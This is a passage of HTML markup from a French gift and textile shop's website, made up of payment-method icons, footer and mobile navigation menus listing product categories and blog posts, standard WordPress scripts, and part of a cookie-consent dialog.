	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M14.219 12.834h-4.379c0-0.719-0.084-1.201-0.253-1.446-0.26-0.363-0.98-0.545-2.157-0.545-1.144 0-1.901 0.104-2.271 0.314s-0.555 0.667-0.555 1.37c0 0.637 0.164 1.057 0.493 1.257 0.236 0.143 0.547 0.227 0.934 0.252l0.883 0.063c1.893 0.125 3.075 0.214 3.546 0.264 1.497 0.151 2.582 0.548 3.255 1.194 0.53 0.504 0.845 1.161 0.947 1.973 0.059 0.486 0.088 1.036 0.088 1.647 0 1.408-0.134 2.439-0.403 3.093-0.488 1.199-1.583 1.956-3.287 2.275-0.714 0.134-1.806 0.202-3.276 0.202-2.452 0-4.161-0.146-5.126-0.439-1.184-0.359-1.965-1.087-2.343-2.184-0.211-0.611-0.316-1.628-0.316-3.050h4.379c0 0.159 0.001 0.28 0.001 0.364 0 0.76 0.218 1.247 0.654 1.465 0.302 0.15 0.666 0.229 1.094 0.238h1.61c0.822 0 1.346-0.042 1.572-0.127 0.403-0.158 0.667-0.413 0.793-0.765 0.067-0.218 0.1-0.498 0.1-0.842 0-0.77-0.281-1.238-0.842-1.407-0.211-0.066-1.187-0.159-2.929-0.276-1.4-0.1-2.372-0.196-2.916-0.289-1.434-0.268-2.389-0.82-2.866-1.657-0.419-0.711-0.628-1.788-0.628-3.228 0-1.096 0.113-1.976 0.34-2.637s0.591-1.164 1.096-1.507c0.738-0.527 1.683-0.837 2.833-0.929 0.957-0.084 2.018-0.126 3.186-0.126 1.838 0 3.148 0.106 3.928 0.315 1.906 0.512 2.858 1.946 2.858 4.303 0 0.192-0.014 0.481-0.043 0.867zM33.476 24.745v-17.49h8.77c1.203 0 2.12 0.098 2.751 0.294 1.443 0.452 2.41 1.377 2.906 2.776 0.255 0.734 0.384 1.839 0.384 3.315 0 1.774-0.142 3.049-0.423 3.825-0.563 1.535-1.72 2.419-3.468 2.648-0.205 0.035-1.080 0.065-2.625 0.090l-0.781 0.026h-2.806v4.516h-4.708zM38.183 16.172h2.934c0.931-0.033 1.496-0.105 1.7-0.217 0.278-0.153 0.465-0.46 0.558-0.918 0.059-0.306 0.089-0.76 0.089-1.364 0-0.74-0.059-1.288-0.178-1.646-0.169-0.502-0.575-0.807-1.217-0.918-0.127-0.017-0.431-0.026-0.913-0.026h-2.973v5.089zM58.334 21.722h-6.294l-0.845 3.023h-4.87l5.255-17.489h7.1l5.32 17.489h-4.767l-0.899-3.023zM57.4 18.315l-2.205-7.581-2.14 7.581h4.346zM26.979 9.716c1.941 0 3.674 0.894 4.813 2.295l1.014-2.175c-1.587-1.499-3.747-2.424-6.129-2.424-3.709 0-6.882 2.24-8.184 5.411h-1.979l-1.169 2.504h2.545c-0.019 0.232-0.031 0.465-0.031 0.702 0 0.287 0.015 0.571 0.044 0.851h-1.279l-1.168 2.506h3.098c1.339 3.091 4.472 5.26 8.123 5.26 1.84 0 3.547-0.551 4.961-1.493v-3.070c-1.139 1.296-2.803 2.115-4.66 2.115-2.17 0-4.078-1.119-5.19-2.812h6.486l1.169-2.506h-8.608c-0.045-0.301-0.069-0.609-0.069-0.924 0-0.212 0.011-0.422 0.031-0.63h9.37l1.168-2.504h-9.728c1.076-1.857 3.078-3.107 5.372-3.107z"></path>
</svg>
<span class="screen-reader-text">Sepa</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu-3" class="links footer-nav uppercase"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82555"><a href="https://toileschics.com/categorie-produit/non-classe/paques/">Nos collections</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287098"><a href="https://toileschics.com/categorie-produit/nos-produits/">Nos produits</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="https://toileschics.com/categorie-produit/personnalisation/">Personnalisation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-288764"><a href="https://toileschics.com/nos-produits/carte-cadeau/">Carte Cadeau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://toileschics.com/blog/">Notre blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288477"><a href="https://toileschics.com/concept-store/">Concept Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://toileschics.com/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle left hide-for-medium" aria-label="Aller en haut"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

			<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2117348645041554&amp;ev=PageView&amp;noscript=1"/></noscript>
			<div data-rocket-location-hash="4956a4d3495452d0737203998309a721" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="22030d1cc68305a9fd2c55d09280b1bc" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82555"><a href="https://toileschics.com/categorie-produit/non-classe/paques/">Nos collections</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285592"><a href="https://toileschics.com/categorie-produit/noel/">Joyeux Noël</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194352"><a href="https://toileschics.com/categorie-produit/collections/paques/">Pâques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194359"><a href="https://toileschics.com/categorie-produit/collections/mamie/">Mamie d&rsquo;amour   ♥</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285905"><a href="https://toileschics.com/categorie-produit/collections/saint-valentin/">Saint-Valentin  ♥︎</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287320"><a href="https://toileschics.com/categorie-produit/collections/papi-a-la-fete-%f0%9f%91%b4/">Papi ♥</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287228"><a href="https://toileschics.com/categorie-produit/collections/rentree/">Rentrée</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286277"><a href="https://toileschics.com/categorie-produit/collections/maman/">Cadeaux pour Maman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286848"><a href="https://toileschics.com/categorie-produit/collections/papa-damour/">Mon Papa d&rsquo;amour</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285337"><a href="https://toileschics.com/categorie-produit/lin-dete/">Lin d&rsquo;été</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194358"><a href="https://toileschics.com/categorie-produit/collections/amour-a-la-francaise/">Amour à la Française</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286847"><a href="https://toileschics.com/categorie-produit/collections/maitre-maitresse/">Maître &amp; Maîtresse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-287098"><a href="https://toileschics.com/categorie-produit/nos-produits/">Nos produits</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286044"><a href="https://toileschics.com/categorie-produit/transat/">Transats</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286773"><a href="https://toileschics.com/categorie-produit/transat/transat-adulte/">Transat adulte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286774"><a href="https://toileschics.com/categorie-produit/transat/transat-enfant-transat/">Transat enfant</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286043"><a href="https://toileschics.com/categorie-produit/sacs/">Sacs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286049"><a href="https://toileschics.com/categorie-produit/sacs/sac-cabas-en-coton/">Cabas en coton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286023"><a href="https://toileschics.com/categorie-produit/sac-cabas-jute/">Cabas en Jute</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289598"><a href="https://toileschics.com/categorie-produit/sac-polochon/">Sac Polochon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286069"><a href="https://toileschics.com/categorie-produit/sacs/sac-filet/">Sac filet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286051"><a href="https://toileschics.com/categorie-produit/sacs/tote-bag/">Tote bag</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286047"><a href="https://toileschics.com/categorie-produit/sacs/sacs-a-dos/">Sacs à dos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286048"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/sacs-bandouliere-sacs-personnalisation/">Sacs Bandoulière</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286050"><a href="https://toileschics.com/categorie-produit/sacs/sac-week-end/">Sacs week-end</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6357"><a href="https://toileschics.com/categorie-produit/accessoires/">Accessoires</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://toileschics.com/categorie-produit/accessoires/pochettes-zippees/">Pochettes Zippées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7340"><a href="https://toileschics.com/categorie-produit/accessoires/pochette-de-toilette/">Trousses de Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289398"><a href="https://toileschics.com/categorie-produit/porte-monnaie/">Porte Monnaie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286284"><a href="https://toileschics.com/categorie-produit/accessoires/petite-maroquinerie/">Petite maroquinerie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289399"><a href="https://toileschics.com/categorie-produit/etui-a-lunette/">Etui à lunette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289400"><a href="https://toileschics.com/categorie-produit/housse-tablette-ipad/">Housse tablette/iPad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287664"><a href="https://toileschics.com/categorie-produit/accessoires/porte-cles/">Porte-clés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286064"><a href="https://toileschics.com/categorie-produit/accessoires/foutas/">Foutas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286279"><a href="https://toileschics.com/categorie-produit/bijoux/">Bijoux</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286282"><a href="https://toileschics.com/categorie-produit/bijoux/colliers/">Colliers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286281"><a href="https://toileschics.com/categorie-produit/bijoux/bracelets/">Bracelets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286280"><a href="https://toileschics.com/categorie-produit/bijoux/bijoux-de-telephone/">Bijoux de téléphone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286000"><a href="https://toileschics.com/categorie-produit/deco-maison/">Déco &amp; Maison</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286001"><a href="https://toileschics.com/categorie-produit/deco-maison/coussins/">Coussins</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289577"><a href="https://toileschics.com/categorie-produit/tablier/">Tablier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286057"><a href="https://toileschics.com/categorie-produit/deco-maison/vaisselle/">Vaisselle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286004"><a href="https://toileschics.com/categorie-produit/linge-de-maison/">Linge de Maison</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286002"><a href="https://toileschics.com/categorie-produit/deco-maison/linge-de-bain/">Linge de bain</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286020"><a href="https://toileschics.com/categorie-produit/deco-maison/paniers-corbeilles/">Rangement/Paniers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289683"><a href="https://toileschics.com/categorie-produit/pot-couvercle-en-liege/">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287619"><a href="https://toileschics.com/categorie-produit/deco-maison/plateaux/">Plateaux</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287662"><a href="https://toileschics.com/categorie-produit/deco-maison/accessoire-de-table/">Accessoire de table</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-285999"><a href="https://toileschics.com/categorie-produit/textile/">Textile</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6386"><a href="https://toileschics.com/categorie-produit/t-shirt/">T-Shirt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286005"><a href="https://toileschics.com/categorie-produit/polo/">Polos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7483"><a href="https://toileschics.com/categorie-produit/sweat/">Sweat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286071"><a href="https://toileschics.com/categorie-produit/textile/casquettes/">Casquettes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291856"><a href="https://toileschics.com/categorie-produit/textile/chaussettes/">Chaussettes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-262789"><a href="https://toileschics.com/categorie-produit/accessoires/masques/">Masques en tissus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290022"><a href="https://toileschics.com/categorie-produit/textile/chaussons/">Chaussons</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286008"><a href="https://toileschics.com/categorie-produit/enfant-bebe/">Enfant/Bébé</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286058"><a href="https://toileschics.com/categorie-produit/enfant-bebe/chambre/">Chambre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286059"><a href="https://toileschics.com/categorie-produit/enfant-bebe/bain/">Bain</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286014"><a href="https://toileschics.com/categorie-produit/enfant-bebe/sac/">Sacs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286060"><a href="https://toileschics.com/categorie-produit/enfant-bebe/textile-enfant-bebe/">Textile</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286062"><a href="https://toileschics.com/categorie-produit/enfant-bebe/accessoires-enfant-bebe/">Accessoires</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1358"><a href="https://toileschics.com/categorie-produit/personnalisation/">Personnalisation</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6317"><a href="https://toileschics.com/categorie-produit/personnalisation/transats-personnalisation/">Transats personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6319"><a href="https://toileschics.com/categorie-produit/personnalisation/coussins-personnalisation/">Coussins Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6322"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/">Sacs Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8410"><a href="https://toileschics.com/categorie-produit/personnalisation/sweatpersonnalise/">Sweats Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011"><a href="https://toileschics.com/categorie-produit/personnalisation/t-shirts/">T-shirts Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289729"><a href="https://toileschics.com/categorie-produit/tabliers-personnalisables/">Tabliers personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6321"><a href="https://toileschics.com/categorie-produit/personnalisation/linge-de-maison-personnalisation/">Linge de Maison Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6323"><a href="https://toileschics.com/categorie-produit/personnalisation/accessoires-personnalisation/">Accessoires Personnalisables</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-288764"><a href="https://toileschics.com/nos-produits/carte-cadeau/">Carte Cadeau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7981"><a href="https://toileschics.com/blog/">Notre blog</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-291286"><a href="https://toileschics.com/le-flocage-textile-cest-quoi/">Le flocage textile , c’est quoi ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-291276"><a href="https://toileschics.com/lart-de-la-personnalisation-une-experience-unique-%f0%9f%8e%a8/">L’art de la personnalisation , une expérience unique 🎨</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288852"><a href="https://toileschics.com/bonne-fete-mamie/">Bonne fête Mamie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288348"><a href="https://toileschics.com/fete-des-amoureux/">Saint-Valentin ♥︎</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287931"><a href="https://toileschics.com/bonne-fete-de-noel%f0%9f%8e%84/">Bonne fête de Noël🎄</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287249"><a href="https://toileschics.com/cest-la-rentree-%f0%9f%8e%93%f0%9f%96%8b/">C’est la rentrée 🎓🖋</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287566"><a href="https://toileschics.com/bonne-fete-papi-%e2%99%a1/">Bonne fête Papi ♥</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287088"><a href="https://toileschics.com/les-tendances-de-lete/">Les tendances de l’été</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287090"><a href="https://toileschics.com/toiles-chics-x-monoprix-des-abbesses/">Toiles chics X Monoprix des abbesses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287091"><a href="https://toileschics.com/personnalisation/">PERSONNALISE TON ARTICLE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287092"><a href="https://toileschics.com/idees-cadeaux-fete-des-peres/">Idées cadeaux fête des pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287093"><a href="https://toileschics.com/les-coulisses-du-printemps-de-paris/">Les coulisses du Printemps de Paris</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287094"><a href="https://toileschics.com/bon-plan-a-disneyland-paris/">Bon plan à Disneyland Paris</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287089"><a href="https://toileschics.com/sac-cabas-jute-pour-lete/">Sac cabas jute pour l’été</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288477"><a href="https://toileschics.com/concept-store/">Concept Store</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288645"><a href="https://toileschics.com/horaires/">Horaires</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288844"><a href="https://toileschics.com/concept-store/lequipe-de-choc/">L’équipe de choc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288664"><a href="https://toileschics.com/emballage-cadeau/">Emballage cadeau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288780"><a href="https://toileschics.com/cartes-cadeaux-2/">Cartes Cadeaux</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-289168"><a href="https://toileschics.com/newsletter/">Newsletter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://toileschics.com/contact/">Contact</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Nous utilisons différentes technologies, telles que les cookies, pour personnaliser les contenus et les publicités, proposer des fonctionnalités sur les réseaux sociaux et analyser le trafic. Merci de cliquer sur le bouton ci-dessous pour donner votre accord.<br />
 <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">MERCI</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain"></span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
